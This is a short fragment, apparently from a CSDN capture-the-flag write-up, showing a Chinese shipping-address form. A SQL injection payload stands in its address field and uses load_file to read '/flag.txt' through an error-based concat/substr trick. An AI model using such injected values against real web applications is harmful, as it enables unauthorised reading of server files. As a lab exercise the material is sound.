 修改收货地址
姓名:
2
电话:
2
地址:
cat(0x7e,(select substr(load_file('/flag.txt'),30,60)),0x7e),1)#
修改订单
信息不全
https://blog.csdn.net/Theseus_sky